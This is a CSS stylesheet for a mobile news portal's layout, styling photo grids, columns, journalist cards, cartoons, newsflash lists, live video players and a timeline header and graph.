.press_title_more em{padding-left:3px;color:#3f63bf;letter-spacing:0}
.press_title_more::after{width:7px;height:10px;background-position:-654px -265px;display:inline-block;vertical-align:middle;margin:-2px 0 0 5px;content:''}
.press_photo{margin:8px 0;background-color:#fff;padding-bottom:15px}
@media(min-width:768px) and (orientation:portrait){.press_photo{margin:10px 0}
}
@media(min-width:1024px){.press_photo{margin:10px 0}
}
.press_photo_ct{padding:0 12px 0 15px}
.press_photo_ct:before,.press_photo_ct:after{content:"";display:table}
.press_photo_ct:after{clear:both}
.press_photo_item{position:relative;float:left;width:33.3%;padding:3px 3px 0 0;-webkit-box-sizing:border-box;box-sizing:border-box}
.press_photo_img{overflow:hidden;position:relative;display:block}
.press_photo_img>img{width:100%;vertical-align:top}
.press_photo_img::after{position:absolute;top:0;left:0;right:0;bottom:0;content:'';display:block;border:1px solid rgba(0,0,0,0.06)}
.press_column{margin:8px 0;background-color:#fff}
@media(min-width:768px) and (orientation:portrait){.press_column{margin:10px 0}
}
@media(min-width:1024px){.press_column{margin:10px 0}
}
.press_column li{padding-right:6px}
.press_column li:first-child{padding-left:15px}
.press_column li:last-child{padding-right:15px}
.press_column_ct{overflow:hidden;padding:0 0 15px}
.press_column_ct ul{-webkit-box-sizing:border-box;box-sizing:border-box;white-space:nowrap;font-size:0;line-height:0}
.press_column_ct li{display:inline-block;white-space:normal;font-size:14px;line-height:17.5px;vertical-align:top}
.press_column_inside{display:block;position:relative;width:163px;padding:13px 12px 5px;border:1px solid #e0e0e0}
.press_column_tx{min-height:122px}
.press_column_tx>a{color:#222}
.press_column_tx>a:visited{color:#959595}
.press_column_headline{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:3;-webkit-box-orient:vertical;padding:0 2px;font-size:18px;letter-spacing:-1px;line-height:23px}
.press_column_headline::before{width:21px;height:17px;background-position:-204px -566px;content:'';display:block;margin-bottom:7px}
.press_column_date{padding:12px 3px 0;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;font-size:14px;color:#a3a3a3}
.press_column_profile{position:relative;margin-top:14px;padding-top:5px;border-top:1px solid #e5e5e5}
.press_column_profile:before,.press_column_profile:after{content:"";display:table}
.press_column_profile:after{clear:both}
.press_column_photo{border-radius:33px;position:relative;float:left;width:33px;height:33px;margin-right:7px}
.press_column_photo>img{border-radius:33px;width:100%;vertical-align:top}
.press_column_photo::after{position:absolute;top:0;left:0;right:0;bottom:0;content:'';display:block;width:33px;height:33px;background-position:-548px -44px}
.press_column_name{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;padding-top:1px;padding-left:2px;font-family:HelveticaNeue-Medium,AppleSDGothicNeo-SemiBold,sans-serif-medium,sans-serif;font-size:14px;color:#393939;line-height:32px;letter-spacing:-1px}
.press_todaycolumn{margin:8px 0;background-color:#fff}
@media(min-width:768px) and (orientation:portrait){.press_todaycolumn{margin:10px 0}
}
@media(min-width:1024px){.press_todaycolumn{margin:10px 0}
}
.press_todaycolumn_ct{padding-bottom:6px;letter-spacing:-1px}
.press_todaycolumn_ct::before{display:block;height:1px;margin:0 15px;background-color:#f2f2f2;content:''}
@media(min-width:768px) and (orientation:portrait){.press_todaycolumn_ct::before{margin:0}
}
@media(min-width:1024px){.press_todaycolumn_ct::before{margin:0}
}
.press_todaycolumn_ct li{height:83px;margin:0 15px}
.press_todaycolumn_ct li:before,.press_todaycolumn_ct li:after{content:"";display:table}
.press_todaycolumn_ct li:after{clear:both}
.press_todaycolumn_ct li>a{overflow:hidden;position:relative;display:block;min-height:65px;padding:9px 0;color:#222}
.press_todaycolumn_ct li>a:visited{color:#959595}
.press_todaycolumn_ct li+li{border-top:1px solid #f2f2f2}
.press_todaycolumn_img{overflow:hidden;position:relative;float:right;width:65px;height:65px;margin-left:15px}
.press_todaycolumn_img>img{vertical-align:top}
.press_todaycolumn_img::after{position:absolute;top:0;left:0;right:0;bottom:0;content:'';display:block;border:1px solid rgba(0,0,0,0.08)}
.press_todaycolumn_tx{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}
.press_todaycolumn_img+.press_todaycolumn_tx{padding-right:100px}
.press_todaycolumn_headline{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;font-family:HelveticaNeue-Medium,AppleSDGothicNeo-Medium,sans-serif;font-size:16px;font-weight:normal;line-height:1.3125}
.bfsize1 .press_todaycolumn_headline{font-size:17px}
.bfsize2 .press_todaycolumn_headline{font-size:18px}
.bfsize3 .press_todaycolumn_headline{font-size:19px}
.bfsize4 .press_todaycolumn_headline{font-size:20px}
.press_todaycolumn_info{display:table;padding:7px 0 0;font-size:14px;line-height:15px;letter-spacing:0;color:#a3a3a3}
@media(min-width:667px){.press_todaycolumn_info{padding-top:10px}
}
.press_todaycolumn_info_date{font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;white-space:nowrap}
.press_journalist{margin:8px 0;background-color:#fff}
@media(min-width:768px) and (orientation:portrait){.press_journalist{margin:10px 0}
}
@media(min-width:1024px){.press_journalist{margin:10px 0}
}
.press_journalist li{padding-right:6px}
.press_journalist li:first-child{padding-left:15px}
.press_journalist li:last-child{padding-right:15px}
.press_journalist_ct{overflow:hidden;padding:0 0 20px}
.press_journalist_ct ul{-webkit-box-sizing:border-box;box-sizing:border-box;white-space:nowrap;font-size:0;line-height:0}
.press_journalist_ct li{display:inline-block;white-space:normal;font-size:14px;line-height:17.5px;vertical-align:top}
.press_journalist_inside{display:block;position:relative;width:164px;min-height:164px;padding:0 13px;border:1px solid #e0e0e0;-webkit-box-sizing:border-box;box-sizing:border-box}
.press_journalist_inside>a{color:#222}
.press_journalist_inside>a:visited{color:#959595}
.press_journalist_profile{position:relative;padding:11px 0 8px 0}
.press_journalist_profile:before,.press_journalist_profile:after{content:"";display:table}
.press_journalist_profile:after{clear:both}
.press_journalist_photo{border-radius:35px;position:relative;float:left;width:35px;height:35px;margin-right:7px}
.press_journalist_photo>img{border-radius:35px;width:100%;vertical-align:top}
.press_journalist_photo::after{position:absolute;top:0;left:0;right:0;bottom:0;content:'';display:block;width:35px;height:35px;background-position:-222px -449px}
.press_journalist_name{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;padding-top:0;padding-left:2px;font-family:HelveticaNeue-Medium,AppleSDGothicNeo-SemiBold,sans-serif;font-size:16px;letter-spacing:-1px;line-height:35px;vertical-align:middle;color:#000}
.press_journalist_headline{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:3;-webkit-box-orient:vertical;min-height:60px;padding-right:2px;font-size:15px;letter-spacing:-1px;line-height:20px}
.press_journalist_lede{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:3;-webkit-box-orient:vertical;padding:8px 2px 0;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;font-size:15px;letter-spacing:-1px;line-height:1.3;color:#696969}
.press_journalist_date{padding:8px 3px 0;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;font-size:14px;color:#a3a3a3}
.press_editorial{margin:8px 0;background-color:#fff;text-align:center}
@media(min-width:768px) and (orientation:portrait){.press_editorial{margin:10px 0}
}
@media(min-width:1024px){.press_editorial{margin:10px 0}
}
.press_editorial_flick{overflow:hidden;height:139px}
.press_editorial_ct>a{display:block}
.press_editorial_h{display:inline-block;margin-top:18px;padding:0 10px 0 8px;font-size:14px;font-weight:normal;color:#222;line-height:22px;letter-spacing:-1px;border:1px solid #d3d4db}
.press_editorial_headline{display:block;display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;padding:8px 35px 0;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;font-size:24px;font-weight:normal;line-height:1.17;letter-spacing:-1px;color:#3f63bf}
@media(min-width:667px){.press_editorial_headline{padding:8px 100px 0}
}
.press_editorial_date{padding-top:6px;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;font-size:16px;color:#777}
.press_cartoon{margin:8px 0;background-color:#fff}
@media(min-width:768px) and (orientation:portrait){.press_cartoon{margin:10px 0}
}
@media(min-width:1024px){.press_cartoon{margin:10px 0}
}
.press_cartoon_flick{height:288px;padding-bottom:12px;line-height:17.5px}
.press_cartoon_img{position:absolute;display:block;width:100%;height:260px;text-align:center;color:#222}
.press_cartoon_img img{display:block;vertical-align:top}
.press_cartoon_img_shield{width:100%;height:100%}
.press_cartoon_img_inner{position:absolute;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);margin-top:15px}
.press_cartoon_title{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:290px;height:19px;padding-top:11px;font-size:17px;line-height:17.5px;white-space:nowrap;letter-spacing:-1px}
@media(min-width:768px){.press_cartoon_btns{position:relative;max-width:620px;margin:0 auto}
.press_cartoon_btns .press_cartoon_btn.prev{left:5px}
.press_cartoon_btns .press_cartoon_btn.next{right:5px}
}
.press_cartoon_btn{overflow:hidden;position:absolute;width:auto;height:auto;margin-top:-211px;padding:4px 10px 5px;font-size:0;line-height:0;background-color:rgba(255,255,255,0.8)}
.press_cartoon_btn::after{width:17px;height:34px;background-position:-587px 0;content:'';display:block}
.press_cartoon_btn.prev{left:5px;padding-right:12px}
.press_cartoon_btn.next{right:5px;padding-left:12px}
.press_cartoon_btn.next::after{background-position:-587px -39px}
.press_newsflash{margin-bottom:8px;background-color:#fff}
.press_newsflash:before,.press_newsflash:after{content:"";display:table}
.press_newsflash:after{clear:both}
@media(min-width:768px) and (orientation:portrait){.press_newsflash{margin-bottom:10px}
}
@media(min-width:1024px){.press_newsflash{margin-bottom:10px}
}
.press.as_newsflash .press_newsflash{margin-bottom:0;-webkit-box-shadow:none;box-shadow:none;background-color:rgba(1,0,0,0)}
.press_newsflash_ct{padding-bottom:2px;border-top:1px solid #e5e5e5}
.press_newsflash_ct li{position:relative;height:89px}
.press_newsflash_ct li:before,.press_newsflash_ct li:after{content:"";display:table}
.press_newsflash_ct li:after{clear:both}
.press_newsflash_ct li+li{border-top:1px solid #ededed}
.press_newsflash_ct li:nth-child(5n+1){border-top-color:#dadada}
.press.as_newsflash .press_newsflash_ct{background-color:#fff;padding-bottom:5px;border-top:0}
.press.as_newsflash .press_newsflash_ct li{height:auto;margin-left:0}
.press_newsflash_tx{position:absolute;top:50%;right:15px;left:15px;-webkit-transform:translateY(-50%);transform:translateY(-50%);color:#222}
.press.as_newsflash .press_newsflash_tx{position:static;-webkit-transform:none;transform:none;display:block;padding:9px 14px 10px}
.press_newsflash_headline{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;font-size:18px;font-weight:normal;letter-spacing:-1px;line-height:22px}
.press_newsflash_info{padding:7px 0 1px;font-family:HelveticaNeue-Light,AppleSDGothicNeo-Light,sans-serif;font-size:14px;color:#a3a3a3;line-height:14px;white-space:nowrap}
@media(min-width:667px){.press_newsflash_info{padding:5px 3px 0;font-size:15px}
}
.press_newsflash_info_press+.press_newsflash_info_date::before{content:'';display:inline-block;width:1px;height:10px;margin:0 7px 0 3px;background-color:#e5e5e5}
.press_newsflash_nodata{height:200px;padding-top:69px;border-top:1px solid #e5e5e5;font-size:17px;line-height:22px;letter-spacing:-1px;color:#a3a3a3;text-align:center}
.press_newsflash_nodata::before{content:'';display:block;width:61px;height:61px;background-position:-186px -276px;margin:0 auto 18px}
.press.as_newsflash .press_newsflash_nodata{background-color:#fff;border-top:0;border-bottom:1px solid #b7b7b7;background-color:#fff}
.press_category ~ .press_newsflash_nodata{height:310px;padding-top:141px}
.press_post{margin:8px 0;background-color:#fff;overflow:hidden;padding-top:1px}
@media(min-width:768px) and (orientation:portrait){.press_post{margin:10px 0}
}
@media(min-width:1024px){.press_post{margin:10px 0}
}
.press_post_ct{overflow:hidden;padding:1px 0 15px}
.press_post_ct ul{white-space:nowrap;font-size:0}
.press_post_ct li{display:inline-block;vertical-align:top;padding-right:10px}
.press_post_ct li:first-child{padding-left:15px}
.press_post_ct li:last-child{padding-right:15px}
.press_post_item{overflow:hidden;position:relative;display:block;width:152px;color:#222;-webkit-box-sizing:border-box;box-sizing:border-box}
.press_post_item::before{position:absolute;top:0;left:0;right:0;bottom:0;border:1px solid rgba(0,0,0,0.06);content:''}
.press_post_thumb{position:relative;display:block}
.press_post_thumb img{vertical-align:top}
.press_post_thumb::after{position:absolute;top:0;left:0;right:0;bottom:0;border:1px solid rgba(0,0,0,0.06);content:''}
.press_post_text{display:block;height:54px;padding:7px 11px 10px;white-space:normal;letter-spacing:-1px;-webkit-box-sizing:border-box;box-sizing:border-box}
.press_post_text:only-child{height:156px;padding-top:20px}
html[data-useragent*="Android"] .press_post_text:only-child{padding-top:22px}
.press_post_title{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;font-family:HelveticaNeue-Medium,AppleSDGothicNeo-Medium,sans-serif;font-size:15px;line-height:1.27;font-weight:normal;word-break:break-all}
.press_post_summary{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:4;-webkit-box-orient:vertical;font-size:14px;line-height:1.37;margin-top:3px;color:#666}
.press_hd_else{position:absolute;top:0;right:0;font-size:1px;line-height:initial;color:rgba(1,0,0,0);z-index:10;width:19px;height:13px;padding:15px}
.press_hd_else::before{position:absolute;top:14px;right:15px;bottom:16px;left:15px;content:'';display:block;border:1px solid #fff;border-width:1px 0}
.press_hd_else::after{position:absolute;top:14px;right:15px;left:15px;content:'';display:block;height:1px;margin-top:6px;background-color:#fff}
.press_dimmed{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.5);z-index:2101}
.press_layer{position:fixed;top:0;right:0;width:100%;height:100%;background-color:#eff2f8;z-index:2102;overflow-y:scroll}
@media(min-width:330px){.press_layer{left:auto;width:330px}
}
@media(min-width:375px){.press_layer{left:auto;width:345px}
}
.press_layer .press_list_logo{right:0;min-height:334px}
@media only screen and (device-width:375px) and (device-height:812px) and (-webkit-device-pixel-ratio:3){.press_layer .press_list_logo{min-height:410px}
}
@media(min-width:768px) and (orientation:portrait){.press_layer .press_list{min-height:auto}
}
@media(min-width:1024px){.press_layer .press_list{min-height:auto}
}
.press_layer_scroll{right:0}
.press_layer_scroll_inner{width:100%}
.press_layer_hd{position:relative;margin-top:8px;border-bottom:1px solid rgba(0,0,0,0.2);background-color:#fff}
.press_layer_hd:before,.press_layer_hd:after{content:"";display:table}
.press_layer_hd:after{clear:both}
.press_layer_hd_naver{position:absolute;top:15px;left:12px;font-size:1px;line-height:initial;color:rgba(1,0,0,0);font-size:0}
.press_layer_hd_naver::after{content:'';display:block;width:21px;height:20px;background-position:-505px -534px}
.press_layer_hd_title{padding:18px 0 15px;font-size:17px;font-weight:bold;line-height:1;letter-spacing:-1px;text-align:center;color:#000}
.press_layer_hd_close{font-size:1px;line-height:initial;color:rgba(1,0,0,0);position:absolute;top:0;right:0;display:block;padding:17px 15px;overflow:hidden;font-size:0}
.press_layer_hd_close::after{content:'';display:block;width:16px;height:16px;background-position:-587px -511px}
.press_layer_ft{position:relative;padding:22px 0 60px;background-color:#eff2f8;text-align:center}
.press_layer_ft_copy{font-size:12px;line-height:14px}
.press_layer_ft_a{display:inline-block;color:#a8a8a8}
.press_layer_ft_a span{font-size:11px;color:#aaa}
.press_navertv{margin:8px 0;background-color:#fff;overflow:hidden}
@media(min-width:768px) and (orientation:portrait){.press_navertv{margin:10px 0}
}
@media(min-width:1024px){.press_navertv{margin:10px 0}
}
.press_navertv_inner{padding:0 15px 0}
.press_navertv_list{overflow:hidden;margin:0 -5px}
.press_navertv_item{float:left;width:50%;-webkit-box-sizing:border-box;box-sizing:border-box}
.press_navertv_link{overflow:hidden;position:relative;display:block;padding:0 5px 0;color:#222;-webkit-box-sizing:border-box;box-sizing:border-box}
.press_navertv_thumb{overflow:hidden;position:relative;display:block;padding-bottom:56.54762%}
.press_navertv_thumb img{position:absolute;top:0;left:0;width:100%;vertical-align:top}
.press_navertv_thumb::after{position:absolute;top:0;left:0;right:0;bottom:0;border:1px solid rgba(0,0,0,0.06);content:''}
.press_navertv_text{display:block;height:57px;padding:8px 0 17px;font-family:HelveticaNeue-Medium,AppleSDGothicNeo-Medium,sans-serif;font-size:15px;letter-spacing:-1px;line-height:1.26667}
.bfsize1 .press_navertv_text{font-size:16px}
.bfsize2 .press_navertv_text{font-size:17px}
.bfsize3 .press_navertv_text{font-size:18px}
.bfsize4 .press_navertv_text{font-size:19px}
.press_navertv_title{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;font-weight:normal}
.press_navertv_channel{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:block;padding-top:3px;font-family:HelveticaNeue,AppleSDGothicNeo-Regular,sans-serif;font-size:13px;line-height:1.23077;color:#7ba7df}
.press_live{overflow:hidden;margin-bottom:8px}
@media(min-width:768px) and (orientation:portrait){.press_live{margin-bottom:10px}
}
@media(min-width:1024px){.press_live{margin-bottom:10px}
}
.prli_player{margin-top:8px;background-color:#fff}
@media(min-width:768px) and (orientation:portrait){.prli_player{margin-top:10px}
}
@media(min-width:1024px){.prli_player{margin-top:10px}
}
.prli_playerinner{overflow:hidden;position:relative;display:block;color:#222;-webkit-box-sizing:border-box;box-sizing:border-box}
.prli_player.is_fixed .prli_playerinner::before{content:'';display:block;padding-top:56.26667%}
@media(min-width:768px) and (orientation:portrait){.prli_player.is_fixed .prli_playerinner::before{padding-top:56.23188%}
}
@media(min-width:1024px){.prli_player.is_fixed .prli_playerinner::before{padding-top:56.23188%}
}
.prli_playerthumb{position:relative}
.prli_playerthumb img{width:100%;vertical-align:top}
.prli_player.is_fixed .prli_playerthumb{position:fixed;top:46px;left:0;right:0;z-index:3000;margin:0;padding:0}
.press_section_tab ~ .press_live .prli_player.is_fixed .prli_playerthumb{top:88px}
.prli_info{background-color:#fff}
.prli_infoinner{font-family:-apple-system,BlinkMacSystemFont,Helvetica,AppleSDGothicNeo,sans-serif}
.prli_talk{border-bottom:1px solid #e3e5e8;margin-top:8px;background-color:#f5f5f5}
@media(min-width:768px) and (orientation:portrait){.prli_talk{margin-top:10px}
}
@media(min-width:1024px){.prli_talk{margin-top:10px}
}
.prli_player .video_status{position:absolute;top:0;left:0;right:0;bottom:0;text-align:center}
.prli_player .video_status:before{position:absolute;top:0;left:0;right:0;bottom:0;background-color:#000;opacity:.6;filter:alpha(opacity=60);content:''}
.prli_player .video_status:after{display:inline-block;height:100%;vertical-align:middle;font-size:0;line-height:0;content:''}
.prli_player .video_status .status_info{position:relative;color:#fff;display:inline-block;vertical-align:middle}
.prli_player .video_status .channel{position:relative;overflow:hidden;display:inline-block;width:50px;height:50px;border:2px solid #fff;border-radius:50%;margin-bottom:22px}
.prli_player .video_status .channel:after{position:absolute;top:0;bottom:0;left:0;right:0;border:1px solid rgba(0,0,0,0.06);pointer-events:none;content:''}
.prli_player .video_status .channel img{width:100%;border-radius:50%;vertical-align:top}
.prli_player .video_status .description{display:block;font-weight:normal;font-size:18px;padding-top:3px}
.prli_info .video_status{position:absolute;top:0;left:0;right:0;bottom:0;text-align:center}
.prli_info .video_status:before{position:absolute;top:0;left:0;right:0;bottom:0;background-color:#000;opacity:.6;filter:alpha(opacity=60);content:''}
.prli_info .video_status:after{display:inline-block;height:100%;vertical-align:middle;font-size:0;line-height:0;content:''}
.prli_info .video_status .status_info{position:relative;color:#fff;display:inline-block;vertical-align:middle}
.prli_info .video_status .channel{position:relative;overflow:hidden;display:inline-block;width:50px;height:50px;border:2px solid #fff;border-radius:50%;margin-bottom:22px}
.prli_info .video_status .channel:after{position:absolute;top:0;bottom:0;left:0;right:0;border:1px solid rgba(0,0,0,0.06);pointer-events:none;content:''}
.prli_info .video_status .channel img{width:100%;border-radius:50%;vertical-align:top}
.prli_info .video_status .description{display:block;font-weight:normal}
.prli_info .video_status time{display:block;margin-top:10px;font-weight:500}
.prli_info .video_status .meta{display:block;margin-top:7px;font-size:14px;font-weight:bold;letter-spacing:-0.6px;color:#fff}
.prli_info .video_status .meta .hit+.multilike{margin-left:12px}
.prli_info .video_status .meta .hit:before,.prli_info .video_status .meta .multilike:before{display:inline-block;height:13px;margin-right:3px;vertical-align:-2px;content:''}
.prli_info .video_status .meta .hit:before{width:12px;background-position:0 -1245px}
.prli_info .video_status .meta .multilike:before{width:19px;background-position:-15px -1245px}
.prli_info .video_status.as_comingsoon .description{font-size:22px}
.prli_info .video_status.as_comingsoon time{font-size:13px}
.prli_info .video_status.as_countdown .description{font-size:13px}
.prli_info .video_status.as_countdown .channel+.description{margin-top:-10px}
.prli_info .video_status.as_countdown time{margin-top:2px;font-size:30px;line-height:normal;font-weight:300}
.prli_info .video_status.as_end .description{font-size:18px}
.prli_info .video_status.as_end .channel+.description{padding-top:3px}
.prli_info .video_status.as_message{position:relative;height:211px}
.prli_info .video_status.as_message:before{content:none}
.prli_info .video_status.as_message .description{font-size:16px;line-height:1.38;font-weight:500}
.prli_info .video_status .status_btns{position:absolute;top:0;right:0;margin:9px 7px 0 0}
.prli_info .video_status .btn_app,.prli_info .video_status .btn_share{display:block;position:relative;width:39px;height:39px}
.prli_info .video_status .btn_app:before,.prli_info .video_status .btn_share:before{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;pointer-events:none;content:''}
.prli_info .video_status .btn_app:before{width:26px;height:27px;background-position:-70px -1160px}
.prli_info .video_status .btn_share:before{width:26px;height:21px;background-position:-100px -1160px}
.prli_info .rmc_info{position:relative;padding-bottom:18px;background-color:#fff}
.prli_info .rmc_info:before,.prli_info .rmc_info:after{display:table;content:''}
.prli_info .rmc_info .info_title{margin:0 48px 0 18px;padding-top:15px;font-size:18px;font-weight:500;line-height:1.44;color:#000}
.prli_info .rmc_info .info_title .txt{font-weight:inherit;word-break:break-word}
.prli_info .rmc_info .info_meta{margin:6px 11px 0 18px;font-size:14px;letter-spacing:-0.6px;color:#8f8f8f}
.prli_info .rmc_info .info_meta .smr_link{position:static;float:right;margin-top:-4px}
.prli_info .rmc_info .progress{display:inline-block;margin-right:2px;vertical-align:-2px}
.prli_info .rmc_info .info_meta>time{margin-right:8px}
.prli_info .rmc_info .info_meta .count{display:inline;margin-right:7px}
.prli_info .rmc_info .info_meta .count:last-child{margin-right:0}
.prli_info .rmc_info .info_meta .count:before{display:inline-block;height:16px;margin-right:5px;vertical-align:-3px;content:''}
.prli_info .rmc_info .progress.as_comingsoon{width:30px;height:14px;background-position:-225px -342px}
.prli_info .rmc_info .progress.as_live{width:30px;height:14px;background-position:-295px -342px}
.prli_info .rmc_info .progress.as_end{width:30px;height:14px;background-position:-260px -342px}
.prli_info .rmc_info .info_meta .count.as_played:before{width:11px;height:16px;background-position:-634px -549px}
.press_main_livebanner{margin-top:8px;background-color:#fff;padding:15px 15px 0}
.press_main_livebanner .prmali_a{position:relative;display:block;padding:11px 18px 9px;border-radius:2px;background-color:#f1f3f6;-webkit-box-sizing:border-box;box-sizing:border-box}
.press_main_livebanner .prmali_a:before,.press_main_livebanner .prmali_a:after{content:"";display:table}
.press_main_livebanner .prmali_a:after{clear:both}
.press_main_livebanner .prmali_th{float:left;padding:0 8px 0 0}
.press_main_livebanner .prmali_tw{display:block;overflow:hidden}
.press_main_livebanner .prmali_tw:before{content:'';display:block;width:7px;height:12px;background-position:-213px -34px;float:right;margin:3px 0 0 24px}
.press_main_livebanner .prmali_t{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:block;line-height:20px;letter-spacing:-1px;color:#191919;font-family:HelveticaNeue-Medium,AppleSDGothicNeo-Medium,sans-serif;font-weight:normal;font-size:15px}
.timelineview_header.is_fixed::before{content:'';display:block;height:174px}
.timelineview_header.is_fixed .tihe_inner{position:fixed;top:0;left:0;right:0;z-index:20}
.timelineview_header.is_fixed .tihe_inner{padding:10px 70px 9px 39px;height:48px;background:#4541a1!important;border-bottom:1px solid rgba(0,0,0,0.1);-webkit-box-sizing:border-box;box-sizing:border-box}
.timelineview_header.is_fixed .tihe_title::before{width:19px;height:19px;background-position:-609px -536px}
.timelineview_header.is_fixed .tihe_keyword_area{height:20px;padding:0;font-size:16px;line-height:19px;text-align:left;letter-spacing:-1px;display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:1;-webkit-box-orient:vertical}
.timelineview_header.is_fixed .tihe_keyword::after{width:3px;height:3px;margin:8px 3px 0 6px}
.timelineview_header.is_fixed .tihe_date{display:none}
.timelineview_header.is_fixed .tihe_title::after{display:none}
.timelineview_header .tihe_inner{position:relative;height:174px;padding-top:34px;background:url(https://ssl.pstatic.net/static.news/image/news/m/2019/08/06/bg_timelineview_header.png) no-repeat;background-size:cover;background-position:center;-webkit-box-sizing:border-box;box-sizing:border-box}
@media(min-width:768px) and (orientation:portrait){.timelineview_header .tihe_inner{background-image:url(https://ssl.pstatic.net/static.news/image/news/m/2019/08/06/bg_timelineview_header_pad.png)}
}
@media(min-width:1024px){.timelineview_header .tihe_inner{background-image:url(https://ssl.pstatic.net/static.news/image/news/m/2019/08/06/bg_timelineview_header_pad.png)}
}
.timelineview_header .tihe_title{position:absolute;top:14px;left:16px;font-size:14px}
.timelineview_header .tihe_title::before{content:'';display:inline-block;width:19px;height:19px;background-position:-180px -566px;vertical-align:0;margin-right:5px}
.timelineview_header .tihe_title::after{content:'';display:inline-block;width:94px;height:18px;background-position:-150px -251px;vertical-align:top;margin-top:1px}
.timelineview_header .tihe_btn_close{position:absolute;top:9px;right:11px;padding:5px}
.timelineview_header .tihe_btn_close::before{content:'';display:inline-block;width:20px;height:20px;background-position:-609px -261px;vertical-align:top}
.timelineview_header .tihe_keyword_wrap{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
.timelineview_header .tihe_keyword_area{max-height:58px;padding:0 55px;font-family:HelveticaNeue-Medium,AppleSDGothicNeo-Medium,sans-serif;font-size:25px;line-height:29px;color:#fff;font-weight:normal;text-align:center;display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical}
.timelineview_header .tihe_keyword::after{content:'';display:inline-block;width:4px;height:4px;margin:13px 0 0 7px;border-radius:2px;background:#fff;opacity:.7;vertical-align:top}
.timelineview_header .tihe_keyword:last-child::after{display:none}
.timelineview_header .tihe_date{position:relative;margin-top:10px;text-align:center;font-size:14px;line-height:20px}
.timelineview_header .tihe_date em{font-size:14px;line-height:20px;color:rgba(255,255,255,0.55)}
.timelineview_header .tihe_date .tihe_btn_info{margin-left:3px;padding:3px;line-height:14px;vertical-align:0;cursor:pointer}
.timelineview_header .tihe_date .tihe_btn_info::before{content:'';display:inline-block;width:14px;height:14px;background-position:-634px -379px;vertical-align:top}
.timelineview_header .tihe_layer{position:absolute;top:23px;left:50%;width:217px;margin-left:-109px;padding:12px 42px 12px 15px;border:solid 1px #c2c2c2;background:#fff;-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,0.19);box-shadow:0 1px 3px 0 rgba(0,0,0,0.19);-webkit-box-sizing:border-box;box-sizing:border-box;z-index:20}
.timelineview_header .tihe_layer p{font-family:HelveticaNeue-Medium,AppleSDGothicNeo-Medium,sans-serif;font-size:14px;line-height:18px;letter-spacing:-1px;font-weight:normal;color:#000;text-align:left}
.timelineview_header .tihe_btn_layer_close{position:absolute;top:10px;right:10px;padding:4px;cursor:pointer}
.timelineview_header .tihe_btn_layer_close::after{content:'';display:block;width:13px;height:13px;background-position:-529px -211px}
.timelineview_graph .tigr_scroll_area{position:relative;overflow:hidden;height:127px!important;border-bottom:1px solid #d7d9e0;background:#fff;will-change:transform;-webkit-transition:-webkit-transform 300ms ease;transition:-webkit-transform 300ms ease;transition:transform 300ms ease;transition:transform 300ms ease,-webkit-transform 300ms ease;-webkit-transform:translateY(0);transform:translateY(0)}
.timelineview_graph .tigr_scroll_area::after{position:absolute;height:1px;bottom:30px;left:0;right:0;background:#ecf0f9;content:''}
.timelineview_graph .tigr_inner{position:absolute;top:0;left:0;margin-left:-1px;background:#fff;-webkit-overflow-scrolling:touch;white-space:nowrap;font-size:0}
.timelineview_graph .tigr_inner::after{display:block;clear:both;content:''}
.timelineview_graph .tigr_bar{position:absolute;bottom:0;left:0;width:65px;border-top:2px solid #3a6cef}
.timelineview_graph .tigr_box{position:relative;display:inline-block;width:66px;height:127px;vertical-align:top}
.timelineview_graph .tigr_box.is_today dt{font-family:HelveticaNeue-Medium,AppleSDGothicNeo-Medium,sans-serif;font-weight:normal;color:#111}
.timelineview_graph .tigr_bar_fill{position:absolute;top:0;left:0;right:0;bottom:0;background:#3a6cef}
.timelineview_graph .tigr_bar_fill.step1{opacity:.15}
.timelineview_graph .tigr_bar_fill.step2{opacity:.26}
.timelineview_graph .tigr_bar_fill.step3{opacity:.34}
.timelineview_graph .tigr_bar_fill.step4{opacity:.45}
.timelineview_graph .tigr_link_box{position:absolute;top:0;left:0;right:0;bottom:0}
.timelineview_graph .tigr_link_box dl{text-align:center}
.timelineview_graph .tigr_link_box dd{position:absolute;top:33px;bottom:31px;width:66px;border-left:1px solid #fff}
.timelineview_graph .tigr_link_box dt{position:absolute;bottom:0;width:66px;height:30px;border-left:1px solid #fff;font-size:13px;line-height:30px;letter-spacing:0;color:#646464}
